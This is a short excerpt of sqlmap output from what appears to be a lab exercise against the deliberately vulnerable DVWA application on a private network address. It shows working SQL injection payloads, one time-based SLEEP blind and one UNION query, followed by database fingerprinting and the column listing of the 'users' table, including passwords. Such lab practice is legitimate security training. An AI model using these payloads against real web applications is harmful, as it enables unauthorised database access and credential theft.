 Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368666d6b7
44f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Submit=Submit
---
[07:58:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ⩾ 4.1
[07:58:28] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+

[07:58:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlma
p/output/192.168.164.129'

[*] ending @ 07:58:28 /2025-10-18/